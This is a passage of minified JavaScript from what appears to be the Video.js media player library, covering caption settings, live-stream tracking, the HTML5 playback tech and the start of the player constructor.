te("div",{className:"vjs-track-settings-colors",innerHTML:[this.createElFgColor_(),this.createElBgColor_(),this.createElWinColor_()].join("")})}createElFont_(){return te("div",{className:"vjs-track-settings-font",innerHTML:['<fieldset class="vjs-font-percent vjs-track-setting">',this.createElSelect_("fontPercent","","legend"),"</fieldset>",'<fieldset class="vjs-edge-style vjs-track-setting">',this.createElSelect_("edgeStyle","","legend"),"</fieldset>",'<fieldset class="vjs-font-family vjs-track-setting">',this.createElSelect_("fontFamily","","legend"),"</fieldset>"].join("")})}createElControls_(){var e=this.localize("restore all settings to the default values");return te("div",{className:"vjs-track-settings-controls",innerHTML:[`<button type="button" class="vjs-default-button" title="${e}">`,this.localize("Reset"),`<span class="vjs-control-text"> ${e}</span>`,"</button>",`<button type="button" class="vjs-done-button">${this.localize("Done")}</button>`].join("")})}content(){return[this.createElColors_(),this.createElFont_(),this.createElControls_()]}label(){return this.localize("Caption Settings Dialog")}description(){return this.localize("Beginning of dialog window. Escape will cancel and close the window.")}buildCSSClass(){return super.buildCSSClass()+" vjs-text-track-settings"}getValues(){return Ho(mi,(e,t,s)=>{r=this.$(t.selector),t=t.parser;var r=cd(r.options[r.options.selectedIndex].value,t);return r!==void 0&&(e[s]=r),e},{})}setValues(e){bi(mi,(t,s)=>{var r=this.$(t.selector),n=e[s],a=t.parser;if(n){for(let l=0;l<r.options.length;l++)if(cd(r.options[l].value,a)===n){r.selectedIndex=l;break}}})}setDefaults(){bi(mi,e=>{var t=e.hasOwnProperty("default")?e.default:0;this.$(e.selector).selectedIndex=t})}restoreSettings(){let e;try{e=JSON.parse(window.localStorage.getItem(Ta))}catch(t){re.warn(t)}e&&this.setValues(e)}saveSettings(){if(this.options_.persistTextTrackSettings){var e=this.getValues();try{Object.keys(e).length?window.localStorage.setItem(Ta,JSON.stringify(e)):window.localStorage.removeItem(Ta)}catch(t){re.warn(t)}}}updateDisplay(){var e=this.player_.getChild("textTrackDisplay");e&&e.updateDisplay()}conditionalBlur_(){this.previouslyActiveEl_=null;var t=this.player_.controlBar,e=t&&t.subsCapsButton,t=t&&t.captionsButton;e?e.focus():t&&t.focus()}handleLanguagechange(){this.fill()}}N.registerComponent("TextTrackSettings",ap);class op extends N{constructor(e,t){let s=t.ResizeObserver||window.ResizeObserver;super(e,me({createEl:!(s=t.ResizeObserver===null?!1:s),reportTouchActivity:!1},t)),this.ResizeObserver=t.ResizeObserver||window.ResizeObserver,this.loadListener_=null,this.resizeObserver_=null,this.debouncedHandler_=cl(()=>{this.resizeHandler()},100,!1,this),s?(this.resizeObserver_=new this.ResizeObserver(this.debouncedHandler_),this.resizeObserver_.observe(e.el())):(this.loadListener_=()=>{if(this.el_&&this.el_.contentWindow){let r=this.debouncedHandler_,n=this.unloadListener_=function(){He(this,"resize",r),He(this,"unload",n),n=null};rt(this.el_.contentWindow,"unload",n),rt(this.el_.contentWindow,"resize",r)}},this.one("load",this.loadListener_))}createEl(){return super.createEl("iframe",{className:"vjs-resize-manager",tabIndex:-1,title:this.localize("No content")},{"aria-hidden":"true"})}resizeHandler(){this.player_&&this.player_.trigger&&this.player_.trigger("playerresize")}dispose(){this.debouncedHandler_&&this.debouncedHandler_.cancel(),this.resizeObserver_&&(this.player_.el()&&this.resizeObserver_.unobserve(this.player_.el()),this.resizeObserver_.disconnect()),this.loadListener_&&this.off("load",this.loadListener_),this.el_&&this.el_.contentWindow&&this.unloadListener_&&this.unloadListener_.call(this.el_.contentWindow),this.ResizeObserver=null,this.resizeObserver=null,this.debouncedHandler_=null,this.loadListener_=null,super.dispose()}}N.registerComponent("ResizeManager",op);let lp={trackingThreshold:20,liveTolerance:15};class dp extends N{constructor(e,t){super(e,me(lp,t,{createEl:!1})),this.trackLiveHandler_=()=>this.trackLive_(),this.handlePlay_=s=>this.handlePlay(s),this.handleFirstTimeupdate_=s=>this.handleFirstTimeupdate(s),this.handleSeeked_=s=>this.handleSeeked(s),this.seekToLiveEdge_=s=>this.seekToLiveEdge(s),this.reset_(),this.on(this.player_,"durationchange",s=>this.handleDurationchange(s)),this.on(this.player_,"canplay",()=>this.toggleTracking())}trackLive_(){var e=this.player_.seekable();if(e&&e.length){var e=Number(window.performance.now().toFixed(4)),t=this.lastTime_===-1?0:(e-this.lastTime_)/1e3,e=(this.lastTime_=e,this.pastSeekEnd_=this.pastSeekEnd()+t,this.liveCurrentTime()),t=this.player_.currentTime();let r=this.player_.paused()||this.seekedBehindLive_||Math.abs(e-t)>this.options_.liveTolerance;(r=this.timeupdateSeen_&&e!==1/0?r:!1)!==this.behindLiveEdge_&&(this.behindLiveEdge_=r,this.trigger("liveedgechange"))}}handleDurationchange(){this.toggleTracking()}toggleTracking(){this.player_.duration()===1/0&&this.liveWindow()>=this.options_.trackingThreshold?(this.player_.options_.liveui&&this.player_.addClass("vjs-liveui"),this.startTracking()):(this.player_.removeClass("vjs-liveui"),this.stopTracking())}startTracking(){this.isTracking()||(this.timeupdateSeen_||(this.timeupdateSeen_=this.player_.hasStarted()),this.trackingInterval_=this.setInterval(this.trackLiveHandler_,30),this.trackLive_(),this.on(this.player_,["play","pause"],this.trackLiveHandler_),this.timeupdateSeen_?this.on(this.player_,"seeked",this.handleSeeked_):(this.one(this.player_,"play",this.handlePlay_),this.one(this.player_,"timeupdate",this.handleFirstTimeupdate_)))}handleFirstTimeupdate(){this.timeupdateSeen_=!0,this.on(this.player_,"seeked",this.handleSeeked_)}handleSeeked(){var e=Math.abs(this.liveCurrentTime()-this.player_.currentTime());this.seekedBehindLive_=this.nextSeekedFromUser_&&2<e,this.nextSeekedFromUser_=!1,this.trackLive_()}handlePlay(){this.one(this.player_,"timeupdate",this.seekToLiveEdge_)}reset_(){this.lastTime_=-1,this.pastSeekEnd_=0,this.lastSeekEnd_=-1,this.behindLiveEdge_=!0,this.timeupdateSeen_=!1,this.seekedBehindLive_=!1,this.nextSeekedFromUser_=!1,this.clearInterval(this.trackingInterval_),this.trackingInterval_=null,this.off(this.player_,["play","pause"],this.trackLiveHandler_),this.off(this.player_,"seeked",this.handleSeeked_),this.off(this.player_,"play",this.handlePlay_),this.off(this.player_,"timeupdate",this.handleFirstTimeupdate_),this.off(this.player_,"timeupdate",this.seekToLiveEdge_)}nextSeekedFromUser(){this.nextSeekedFromUser_=!0}stopTracking(){this.isTracking()&&(this.reset_(),this.trigger("liveedgechange"))}seekableEnd(){var e=this.player_.seekable(),t=[];let s=e?e.length:0;for(;s--;)t.push(e.end(s));return t.length?t.sort()[t.length-1]:1/0}seekableStart(){var e=this.player_.seekable(),t=[];let s=e?e.length:0;for(;s--;)t.push(e.start(s));return t.length?t.sort()[0]:0}liveWindow(){var e=this.liveCurrentTime();return e===1/0?0:e-this.seekableStart()}isLive(){return this.isTracking()}atLiveEdge(){return!this.behindLiveEdge()}liveCurrentTime(){return this.pastSeekEnd()+this.seekableEnd()}pastSeekEnd(){var e=this.seekableEnd();return this.lastSeekEnd_!==-1&&e!==this.lastSeekEnd_&&(this.pastSeekEnd_=0),this.lastSeekEnd_=e,this.pastSeekEnd_}behindLiveEdge(){return this.behindLiveEdge_}isTracking(){return typeof this.trackingInterval_=="number"}seekToLiveEdge(){this.seekedBehindLive_=!1,this.atLiveEdge()||(this.nextSeekedFromUser_=!1,this.player_.currentTime(this.liveCurrentTime()))}dispose(){this.stopTracking(),super.dispose()}}N.registerComponent("LiveTracker",dp);class hp extends N{constructor(e,t){super(e,t),this.on("statechanged",s=>this.updateDom_()),this.updateDom_()}createEl(){return this.els={title:te("div",{className:"vjs-title-bar-title",id:"vjs-title-bar-title-"+Ct++}),description:te("div",{className:"vjs-title-bar-description",id:"vjs-title-bar-description-"+Ct++})},te("div",{className:"vjs-title-bar"},{},Vo(this.els))}updateDom_(){var e=this.player_.tech_;let t=e&&e.el_,s={title:"aria-labelledby",description:"aria-describedby"};["title","description"].forEach(l=>{var n=this.state[l],a=this.els[l],l=s[l];vr(a),n&&Qt(a,n),t&&(t.removeAttribute(l),n)&&t.setAttribute(l,a.id)}),this.state.title||this.state.description?this.show():this.hide()}update(e){this.setState(e)}dispose(){var e=this.player_.tech_,e=e&&e.el_;e&&(e.removeAttribute("aria-labelledby"),e.removeAttribute("aria-describedby")),super.dispose(),this.els=null}}N.registerComponent("TitleBar",hp);function pd(i){let e=i.el();if(!e.resetSourceWatch_){let t={},s=pp(i),r=n=>(...a)=>(a=n.apply(e,a),wa(i),a);["append","appendChild","insertAdjacentHTML"].forEach(n=>{e[n]&&(t[n]=e[n],e[n]=r(t[n]))}),Object.defineProperty(e,"innerHTML",me(s,{set:r(s.set)})),e.resetSourceWatch_=()=>{e.resetSourceWatch_=null,Object.keys(t).forEach(n=>{e[n]=t[n]}),Object.defineProperty(e,"innerHTML",s)},i.one("sourceset",e.resetSourceWatch_)}}function up(i){if(i.featuresSourceset){let t=i.el();if(!t.resetSourceset_){e=i;let s=md([e.el(),window.HTMLMediaElement.prototype,mp],"src");var e;let r=t.setAttribute,n=t.load;Object.defineProperty(t,"src",me(s,{set:a=>(a=s.set.call(t,a),i.triggerSourceset(t.src),a)})),t.setAttribute=(a,l)=>(l=r.call(t,a,l),/src/i.test(a)&&i.triggerSourceset(t.src),l),t.load=()=>{var a=n.call(t);return wa(i)||(i.triggerSourceset(""),pd(i)),a},t.currentSrc?i.triggerSourceset(t.currentSrc):wa(i)||pd(i),t.resetSourceset_=()=>{t.resetSourceset_=null,t.load=n,t.setAttribute=r,Object.defineProperty(t,"src",s),t.resetSourceWatch_&&t.resetSourceWatch_()}}}}let wa=i=>{var e=i.el();if(e.hasAttribute("src"))i.triggerSourceset(e.src);else{var t=i.$$("source"),s=[];let n="";if(!t.length)return!1;for(let a=0;a<t.length;a++){var r=t[a].src;r&&s.indexOf(r)===-1&&s.push(r)}if(!s.length)return!1;s.length===1&&(n=s[0]),i.triggerSourceset(n)}return!0},cp=Object.defineProperty({},"innerHTML",{get(){return this.cloneNode(!0).innerHTML},set(i){for(var e=document.createElement(this.nodeName.toLowerCase()),t=(e.innerHTML=i,document.createDocumentFragment());e.childNodes.length;)t.appendChild(e.childNodes[0]);return this.innerText="",window.Element.prototype.appendChild.call(this,t),this.innerHTML}}),md=(i,e)=>{let t={};for(let s=0;s<i.length&&!((t=Object.getOwnPropertyDescriptor(i[s],e))&&t.set&&t.get);s++);return t.enumerable=!0,t.configurable=!0,t},pp=i=>md([i.el(),window.HTMLMediaElement.prototype,window.Element.prototype,cp],"innerHTML"),mp=Object.defineProperty({},"src",{get(){return this.hasAttribute("src")?El(window.Element.prototype.getAttribute.call(this,"src")):""},set(i){return window.Element.prototype.setAttribute.call(this,"src",i),i}});class j extends Z{constructor(e,t){super(e,t),t=e.source;let s=!1;if(this.featuresVideoFrameCallback=this.featuresVideoFrameCallback&&this.el_.tagName==="VIDEO",t&&(this.el_.currentSrc!==t.src||e.tag&&e.tag.initNetworkState_===3)?this.setSource(t):this.handleLateInit_(this.el_),e.enableSourceset&&this.setupSourcesetHandling_(),this.isScrubbing_=!1,this.el_.hasChildNodes()){var r=this.el_.childNodes;let l=r.length;for(var n=[];l--;){var a=r[l];a.nodeName.toLowerCase()==="track"&&(this.featuresNativeTextTracks?(this.remoteTextTrackEls().addTrackElement_(a),this.remoteTextTracks().addTrack(a.track),this.textTracks().addTrack(a.track),s||this.el_.hasAttribute("crossorigin")||!xr(a.src)||(s=!0)):n.push(a))}for(let d=0;d<n.length;d++)this.el_.removeChild(n[d])}this.proxyNativeTracks_(),this.featuresNativeTextTracks&&s&&re.warn(`Text Tracks are being loaded from another origin but the crossorigin attribute isn't used.
This may prevent text tracks from loading.`),this.restoreMetadataTracksInIOSNativePlayer_(),(ls||mr)&&e.nativeControlsForTouch===!0&&this.setControls(!0),this.proxyWebkitFullscreen_(),this.triggerReady()}dispose(){this.el_&&this.el_.resetSourceset_&&this.el_.resetSourceset_(),j.disposeMediaElement(this.el_),this.options_=null,super.dispose()}setupSourcesetHandling_(){up(this)}restoreMetadataTracksInIOSNativePlayer_(){let e=this.textTracks(),t,s=()=>{t=[];for(let a=0;a<e.length;a++){var n=e[a];n.kind==="metadata"&&t.push({track:n,storedMode:n.mode})}},r=(s(),e.addEventListener("change",s),this.on("dispose",()=>e.removeEventListener("change",s)),()=>{for(let a=0;a<t.length;a++){var n=t[a];n.track.mode==="disabled"&&n.track.mode!==n.storedMode&&(n.track.mode=n.storedMode)}e.removeEventListener("change",r)});this.on("webkitbeginfullscreen",()=>{e.removeEventListener("change",s),e.removeEventListener("change",r),e.addEventListener("change",r)}),this.on("webkitendfullscreen",()=>{e.removeEventListener("change",s),e.addEventListener("change",s),e.removeEventListener("change",r)})}overrideNative_(e,t){if(t===this[`featuresNative${e}Tracks`]){let s=e.toLowerCase();this[s+"TracksListeners_"]&&Object.keys(this[s+"TracksListeners_"]).forEach(r=>{this.el()[s+"Tracks"].removeEventListener(r,this[s+"TracksListeners_"][r])}),this[`featuresNative${e}Tracks`]=!t,this[s+"TracksListeners_"]=null,this.proxyNativeTracksForType_(s)}}overrideNativeAudioTracks(e){this.overrideNative_("Audio",e)}overrideNativeVideoTracks(e){this.overrideNative_("Video",e)}proxyNativeTracksForType_(e){var t=mt[e];let s=this.el()[t.getterName],r=this[t.getterName]();if(this[`featuresNative${t.capitalName}Tracks`]&&s&&s.addEventListener){let n={change:l=>{var d={type:"change",target:r,currentTarget:r,srcElement:r};r.trigger(d),e==="text"&&this[Pi.remoteText.getterName]().trigger(d)},addtrack(l){r.addTrack(l.track)},removetrack(l){r.removeTrack(l.track)}},a=function(){var l=[];for(let d=0;d<r.length;d++){let p=!1;for(let c=0;c<s.length;c++)if(s[c]===r[d]){p=!0;break}p||l.push(r[d])}for(;l.length;)r.removeTrack(l.shift())};this[t.getterName+"Listeners_"]=n,Object.keys(n).forEach(l=>{let d=n[l];s.addEventListener(l,d),this.on("dispose",p=>s.removeEventListener(l,d))}),this.on("loadstart",a),this.on("dispose",l=>this.off("loadstart",a))}}proxyNativeTracks_(){mt.names.forEach(e=>{this.proxyNativeTracksForType_(e)})}createEl(){let e=this.options_.tag;e&&(this.options_.playerElIngest||this.movingMediaElementInDOM)||(e?(t=e.cloneNode(!0),e.parentNode&&e.parentNode.insertBefore(t,e),j.disposeMediaElement(e),e=t):(e=document.createElement("video"),t=me({},this.options_.tag&&Jt(this.options_.tag)),ls&&this.options_.nativeControlsForTouch===!0||delete t.controls,Jo(e,Object.assign(t,{id:this.options_.techId,class:"vjs-tech"}))),e.playerId=this.options_.playerId),typeof this.options_.preload!="undefined"&&Ci(e,"preload",this.options_.preload),this.options_.disablePictureInPicture!==void 0&&(e.disablePictureInPicture=this.options_.disablePictureInPicture);var t,s=["loop","muted","playsinline","autoplay"];for(let a=0;a<s.length;a++){var r=s[a],n=this.options_[r];typeof n!="undefined"&&(n?Ci(e,r,r):yr(e,r),e[r]=n)}return e}handleLateInit_(e){if(e.networkState!==0&&e.networkState!==3)if(e.readyState===0){let t=!1,s=function(){t=!0},r=(this.on("loadstart",s),function(){t||this.trigger("loadstart")});this.on("loadedmetadata",r),this.ready(function(){this.off("loadstart",s),this.off("loadedmetadata",r),t||this.trigger("loadstart")})}else{let t=["loadstart"];t.push("loadedmetadata"),2<=e.readyState&&t.push("loadeddata"),3<=e.readyState&&t.push("canplay"),4<=e.readyState&&t.push("canplaythrough"),this.ready(function(){t.forEach(function(s){this.trigger(s)},this)})}}setScrubbing(e){this.isScrubbing_=e}scrubbing(){return this.isScrubbing_}setCurrentTime(e){try{this.isScrubbing_&&this.el_.fastSeek&&gr?this.el_.fastSeek(e):this.el_.currentTime=e}catch(t){re(t,"Video is not ready. (Video.js)")}}duration(){if(this.el_.duration===1/0&&Et&&kt&&this.el_.currentTime===0){let e=()=>{0<this.el_.currentTime&&(this.el_.duration===1/0&&this.trigger("durationchange"),this.off("timeupdate",e))};return this.on("timeupdate",e),NaN}return this.el_.duration||NaN}width(){return this.el_.offsetWidth}height(){return this.el_.offsetHeight}proxyWebkitFullscreen_(){if("webkitDisplayingFullscreen"in this.el_){let e=function(){this.trigger("fullscreenchange",{isFullscreen:!1}),this.el_.controls&&!this.options_.nativeControlsForTouch&&this.controls()&&(this.el_.controls=!1)},t=function(){"webkitPresentationMode"in this.el_&&this.el_.webkitPresentationMode!=="picture-in-picture"&&(this.one("webkitendfullscreen",e),this.trigger("fullscreenchange",{isFullscreen:!0,nativeIOSFullscreen:!0}))};this.on("webkitbeginfullscreen",t),this.on("dispose",()=>{this.off("webkitbeginfullscreen",t),this.off("webkitendfullscreen",e)})}}supportsFullScreen(){return typeof this.el_.webkitEnterFullScreen=="function"}enterFullScreen(){let e=this.el_;if(e.paused&&e.networkState<=e.HAVE_METADATA)At(this.el_.play()),this.setTimeout(function(){e.pause();try{e.webkitEnterFullScreen()}catch(t){this.trigger("fullscreenerror",t)}},0);else try{e.webkitEnterFullScreen()}catch(t){this.trigger("fullscreenerror",t)}}exitFullScreen(){this.el_.webkitDisplayingFullscreen?this.el_.webkitExitFullScreen():this.trigger("fullscreenerror",new Error("The video is not fullscreen"))}requestPictureInPicture(){return this.el_.requestPictureInPicture()}requestVideoFrameCallback(e){return this.featuresVideoFrameCallback&&!this.el_.webkitKeys?this.el_.requestVideoFrameCallback(e):super.requestVideoFrameCallback(e)}cancelVideoFrameCallback(e){this.featuresVideoFrameCallback&&!this.el_.webkitKeys?this.el_.cancelVideoFrameCallback(e):super.cancelVideoFrameCallback(e)}src(e){if(e===void 0)return this.el_.src;this.setSrc(e)}reset(){j.resetMediaElement(this.el_)}currentSrc(){return this.currentSource_?this.currentSource_.src:this.el_.currentSrc}setControls(e){this.el_.controls=!!e}addTextTrack(e,t,s){return this.featuresNativeTextTracks?this.el_.addTextTrack(e,t,s):super.addTextTrack(e,t,s)}createRemoteTextTrack(e){var t;return this.featuresNativeTextTracks?(t=document.createElement("track"),e.kind&&(t.kind=e.kind),e.label&&(t.label=e.label),(e.language||e.srclang)&&(t.srclang=e.language||e.srclang),e.default&&(t.default=e.default),e.id&&(t.id=e.id),e.src&&(t.src=e.src),t):super.createRemoteTextTrack(e)}addRemoteTextTrack(e,t){return e=super.addRemoteTextTrack(e,t),this.featuresNativeTextTracks&&this.el().appendChild(e),e}removeRemoteTextTrack(e){if(super.removeRemoteTextTrack(e),this.featuresNativeTextTracks){var t=this.$$("track");let s=t.length;for(;s--;)e!==t[s]&&e!==t[s].track||this.el().removeChild(t[s])}}getVideoPlaybackQuality(){var e;return typeof this.el().getVideoPlaybackQuality=="function"?this.el().getVideoPlaybackQuality():(e={},typeof this.el().webkitDroppedFrameCount!="undefined"&&typeof this.el().webkitDecodedFrameCount!="undefined"&&(e.droppedVideoFrames=this.el().webkitDroppedFrameCount,e.totalVideoFrames=this.el().webkitDecodedFrameCount),window.performance&&(e.creationTime=window.performance.now()),e)}}dr(j,"TEST_VID",function(){var i,e;if(Ei())return i=document.createElement("video"),(e=document.createElement("track")).kind="captions",e.srclang="en",e.label="English",i.appendChild(e),i}),j.isSupported=function(){try{j.TEST_VID.volume=.5}catch(i){return!1}return!(!j.TEST_VID||!j.TEST_VID.canPlayType)},j.canPlayType=function(i){return j.TEST_VID.canPlayType(i)},j.canPlaySource=function(i,e){return j.canPlayType(i.type)},j.canControlVolume=function(){try{let e=j.TEST_VID.volume;j.TEST_VID.volume=e/2+.1;var i=e!==j.TEST_VID.volume;return i&&$e?(window.setTimeout(()=>{j&&j.prototype&&(j.prototype.featuresVolumeControl=e!==j.TEST_VID.volume)}),!1):i}catch(e){return!1}},j.canMuteVolume=function(){try{var i=j.TEST_VID.muted;return j.TEST_VID.muted=!i,j.TEST_VID.muted?Ci(j.TEST_VID,"muted","muted"):yr(j.TEST_VID,"muted"),i!==j.TEST_VID.muted}catch(e){return!1}},j.canControlPlaybackRate=function(){if(Et&&kt&&hr<58)return!1;try{var i=j.TEST_VID.playbackRate;return j.TEST_VID.playbackRate=i/2+.1,i!==j.TEST_VID.playbackRate}catch(e){return!1}},j.canOverrideAttributes=function(){try{var i=()=>{};Object.defineProperty(document.createElement("video"),"src",{get:i,set:i}),Object.defineProperty(document.createElement("audio"),"src",{get:i,set:i}),Object.defineProperty(document.createElement("video"),"innerHTML",{get:i,set:i}),Object.defineProperty(document.createElement("audio"),"innerHTML",{get:i,set:i})}catch(e){return!1}return!0},j.supportsNativeTextTracks=function(){return gr||$e&&kt},j.supportsNativeVideoTracks=function(){return!(!j.TEST_VID||!j.TEST_VID.videoTracks)},j.supportsNativeAudioTracks=function(){return!(!j.TEST_VID||!j.TEST_VID.audioTracks)},j.Events=["loadstart","suspend","abort","error","emptied","stalled","loadedmetadata","loadeddata","canplay","canplaythrough","playing","waiting","seeking","seeked","ended","durationchange","timeupdate","progress","play","pause","ratechange","resize","volumechange"],[["featuresMuteControl","canMuteVolume"],["featuresPlaybackRate","canControlPlaybackRate"],["featuresSourceset","canOverrideAttributes"],["featuresNativeTextTracks","supportsNativeTextTracks"],["featuresNativeVideoTracks","supportsNativeVideoTracks"],["featuresNativeAudioTracks","supportsNativeAudioTracks"]].forEach(function([i,e]){dr(j.prototype,i,()=>j[e](),!0)}),j.prototype.featuresVolumeControl=j.canControlVolume(),j.prototype.movingMediaElementInDOM=!$e,j.prototype.featuresFullscreenResize=!0,j.prototype.featuresProgressEvents=!0,j.prototype.featuresTimeupdateEvents=!0,j.prototype.featuresVideoFrameCallback=!(!j.TEST_VID||!j.TEST_VID.requestVideoFrameCallback),j.disposeMediaElement=function(i){if(i){for(i.parentNode&&i.parentNode.removeChild(i);i.hasChildNodes();)i.removeChild(i.firstChild);if(i.removeAttribute("src"),typeof i.load=="function")try{i.load()}catch(e){}}},j.resetMediaElement=function(i){if(i){var e=i.querySelectorAll("source");let t=e.length;for(;t--;)i.removeChild(e[t]);if(i.removeAttribute("src"),typeof i.load=="function")try{i.load()}catch(s){}}},["muted","defaultMuted","autoplay","controls","loop","playsinline"].forEach(function(i){j.prototype[i]=function(){return this.el_[i]||this.el_.hasAttribute(i)}}),["muted","defaultMuted","autoplay","loop","playsinline"].forEach(function(i){j.prototype["set"+ke(i)]=function(e){(this.el_[i]=e)?this.el_.setAttribute(i,i):this.el_.removeAttribute(i)}}),["paused","currentTime","buffered","volume","poster","preload","error","seeking","seekable","ended","playbackRate","defaultPlaybackRate","disablePictureInPicture","played","networkState","readyState","videoWidth","videoHeight","crossOrigin"].forEach(function(i){j.prototype[i]=function(){return this.el_[i]}}),["volume","src","poster","preload","playbackRate","defaultPlaybackRate","disablePictureInPicture","crossOrigin"].forEach(function(i){j.prototype["set"+ke(i)]=function(e){this.el_[i]=e}}),["pause","load","play"].forEach(function(i){j.prototype[i]=function(){return this.el_[i]()}}),Z.withSourceHandlers(j),j.nativeSourceHandler={},j.nativeSourceHandler.canPlayType=function(i){try{return j.TEST_VID.canPlayType(i)}catch(e){return""}},j.nativeSourceHandler.canHandleSource=function(i,e){return i.type?j.nativeSourceHandler.canPlayType(i.type):i.src?(i=Gn(i.src),j.nativeSourceHandler.canPlayType("video/"+i)):""},j.nativeSourceHandler.handleSource=function(i,e,t){e.setSrc(i.src)},j.nativeSourceHandler.dispose=function(){},j.registerSourceHandler(j.nativeSourceHandler),Z.registerTech("Html5",j);let gd=["progress","abort","suspend","emptied","stalled","loadedmetadata","loadeddata","timeupdate","resize","volumechange","texttrackchange"],Sa={canplay:"CanPlay",canplaythrough:"CanPlayThrough",playing:"Playing",seeked:"Seeked"},Ea=["tiny","xsmall","small","medium","large","xlarge","huge"],Or={},gp=(Ea.forEach(i=>{var e=i.charAt(0)==="x"?"x-"+i.substring(1):i;Or[i]="vjs-layout-"+e}),{tiny:210,xsmall:320,small:425,medium:768,large:1440,xlarge:2560,huge:1/0});class fe extends N{constructor(e,t,n){if(e.id=e.id||t.id||"vjs_video_"+Ct++,(t=Object.assign(fe.getTagSettings(e),t)).initChildren=!1,t.createEl=!1,t.evented=!1,t.reportTouchActivity=!1,t.language||(r=e.closest("[lang]"))&&(t.language=r.getAttribute("lang")),super(null,t,n),this.boundDocumentFullscreenChange_=a=>this.documentFullscreenChange_(a),this.boundFullWindowOnEscKey_=a=>this.fullWindowOnEscKey(a),this.boundUpdateStyleEl_=a=>this.updateStyleEl_(a),this.boundApplyInitTime_=a=>this.applyInitTime_(a),this.boundUpdateCurrentBreakpoint_=a=>this.updateCurrentBreakpoint_(a),this.boundHandleTechClick_=a=>this.handleTechClick_(a),this.boundHandleTechDoubleClick_=a=>this.handleTechDoubleClick_(a),this.boundHandleTechTouchStart_=a=>this.handleTechTouchStart_(a),this.boundHandleTechTouchMove_=a=>this.handleTechTouchMove_(a),this.boundHandleTechTouchEnd_=a=>this.handleTechTouchEnd_(a),this.boundHandleTechTap_=a=>this.handleTechTap_(a),this.isFullscreen_=!1,this.log=qo(this.id_),this.fsApi_=or,this.isPosterFromTech_=!1,this.queuedCallbacks_=[],this.isReady_=!1,this.hasStarted_=!1,this.userActive_=!1,this.debugEnabled_=!1,this.audioOnlyMode_=!1,this.audioPosterMode_=!1,this.audioOnlyCache_={playerHeight:null,hiddenChildren:[]},!this.options_||!this.options_.techOrder||!this.options_.techOrder.length)throw new Error("No techOrder specified. Did you overwrite videojs.options instead of just changing the properties you want to override?");if(this.tag=e,this.tagAttributes=e&&Jt(e),this.language(this.options_.language),t.languages){let a={};Object.getOwnPropertyNames(t.languages).forEach(function(l){a[l.toLowerCase()]=t.languages[l]}),this.languages_=a}else this.languages_=fe.prototype.options_.languages;this.resetCache_(),this.poster_=t.poster||"",this.controls_=!!t.controls,e.controls=!1,e.removeAttribute("controls"),this.changingSrc_=!1,this.playCallbacks_=[],this.playTerminatedQueue_=[],e.hasAttribute("autoplay")?this.autoplay(!0):this.autoplay(this.options_.autoplay),t.plugins&&Object.keys(t.plugins).forEach(a=>{if(typeof this[a]!="function")throw new Error(`plugin "${a}" does not exist`)}),this.scrubbing_=!1,this.el_=this.createEl(),Bn(this,{eventBusKey:"el_"}),this.fsApi_.requestFullscreen&&(rt(document,this.fsApi_.fullscreenchange,this.boundDocumentFullscreenChange_),this.on(this.fsApi_.fullscreenchange,this.boundDocumentFullscreenChange_)),this.fluid_&&this.on(["playerreset","resize"],this.boundUpdateStyleEl_);var r=me(this.options_),n=(t.plugins&&Object.keys(t.plugins).forEach(a=>{this[a](t.plugins[a])}),t.debug&&this.debug(!0),this.options_.playerOptions=r,this.middleware_=[],this.playbackRates(t.playbackRates),t.experimentalSvgIcons&&((n=new window.DOMParser().parseFromString(`<svg xmlns="http://www.w3.org/2000/svg">
  <defs>
    <symbol viewBox="0 0 48 48" id="vjs-icon-play">
      <path d="M16 10v28l22-14z"></path>
    </symbol>
    <symbol viewBox="0 0 48 48" id="vjs-icon-pause">
      <path d="M12 38h8V10h-8v28zm16-28v28h8V10h-8z"></path>
    </symbol>
    <symbol viewBox="0 0 48 48" id="vjs-icon-audio">
      <path d="M24 2C14.06 2 6 10.06 6 20v14c0 3.31 2.69 6 6 6h6V24h-8v-4c0-7.73 6.27-14 14-14s14 6.27 14 14v4h-8v16h6c3.31 0 6-2.69 6-6V20c0-9.94-8.06-18-18-18z"></path>
    </symbol>
    <symbol viewBox="0 0 48 48" id="vjs-icon-captions">
      <path d="M38 8H10c-2.21 0-4 1.79-4 4v24c0 2.21 1.79 4 4 4h28c2.21 0 4-1.79 4-4V12c0-2.21-1.79-4-4-4zM22 22h-3v-1h-4v6h4v-1h3v2a2 2 0 0 1-2 2h-6a2 2 0 0 1-2-2v-8a2 2 0 0 1 2-2h6a2 2 0 0 1 2 2v2zm14 0h-3v-1h-4v6h4v-1h3v2a2 2 0 0 1-2 2h-6a2 2 0 0 1-2-2v-8a2 2 0 0 1 2-2h6a2 2 0 0 1 2 2v2z"></path>
    </symbol>
    <symbol viewBox="0 0 48 48" id="vjs-icon-subtitles">
      <path d="M40 8H8c-2.21 0-4 1.79-4 4v24c0 2.21 1.79 4 4 4h32c2.21 0 4-1.79 4-4V12c0-2.21-1.79-4-4-4zM8 24h8v4H8v-4zm20 12H8v-4h20v4zm12 0h-8v-4h8v4zm0-8H20v-4h20v4z"></path>
    </symbol>
    <symbol viewBox="0 0 48 48" id="vjs-icon-fullscreen-enter">
      <path d="M14 28h-4v10h10v-4h-6v-6zm-4-8h4v-6h6v-4H10v10zm24 14h-6v4h10V28h-4v6zm-6-24v4h6v6h4V10H28z"></path>
    </symbol>
    <symbol viewBox="0 0 48 48" id="vjs-icon-fullscreen-exit">
      <path d="M10 32h6v6h4V28H10v4zm6-16h-6v4h10V10h-4v6zm12 22h4v-6h6v-4H28v10zm4-22v-6h-4v10h10v-4h-6z"></path>
    </symbol>
    <symbol viewBox="0 0 48 48" id="vjs-icon-play-circle">
      <path d="M20 33l12-9-12-9v18zm4-29C12.95 4 4 12.95 4 24s8.95 20 20 20 20-8.95 20-20S35.05 4 24 4zm0 36c-8.82 0-16-7.18-16-16S15.18 8 24 8s16 7.18 16 16-7.18 16-16 16z"></path>
    </symbol>
    <symbol viewBox="0 0 48 48" id="vjs-icon-volume-mute">
      <path d="M33 24c0-3.53-2.04-6.58-5-8.05v4.42l4.91 4.91c.06-.42.09-.85.09-1.28zm5 0c0 1.88-.41 3.65-1.08 5.28l3.03 3.03C41.25 29.82 42 27 42 24c0-8.56-5.99-15.72-14-17.54v4.13c5.78 1.72 10 7.07 10 13.41zM8.55 6L6 8.55 15.45 18H6v12h8l10 10V26.55l8.51 8.51c-1.34 1.03-2.85 1.86-4.51 2.36v4.13a17.94 17.94 0 0 0 7.37-3.62L39.45 42 42 39.45l-18-18L8.55 6zM24 8l-4.18 4.18L24 16.36V8z"></path>
    </symbol>
    <symbol viewBox="0 0 48 48" id="vjs-icon-volume-low">
